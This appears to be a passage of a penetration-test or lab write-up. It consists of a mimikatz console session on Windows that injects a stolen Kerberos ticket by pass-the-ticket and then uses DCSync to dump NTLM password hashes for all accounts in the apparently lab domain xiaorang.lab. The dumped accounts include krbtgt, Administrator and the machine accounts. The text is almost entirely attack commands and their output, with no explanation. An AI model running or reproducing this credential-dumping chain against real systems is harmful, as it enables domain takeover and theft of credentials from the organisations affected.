 C:\Users\test\Desktop\mimikatz-master\x64>mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt DC.kirbi
* File: 'DC.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
502     krbtgt  767e06b9c74fd628dd13785006a9092b        514
1105    Aldrich 98ce19dd5ce74f670d230c7b1aa016d0        512
1106    Marcus  b91c7cc463735bf0e599a2d0a04df110        512
1112    WIN-3X7U15C2XDM$        c3ddf0ffd17c48e6c40e6eda9c9fbaf7        4096
1113    WIN-YUUAW2QG9MF$        125d0e9790105be68deb6002690fc91b        4096
1000    DC01$   98a3d2d3050ae32d537edd18c6fe81a8        532480
500     Administrator   4889f6553239ace1f7c47fa2c619c252        512
1103    FILESERVER$     6a1f53c4631d83ad3cadebb3beb101c4        4096
1104    WIN19$  fbb3adc4d6d8ff574875af9969f5723a        528384
mimikatz(commandline) # exit
Bye!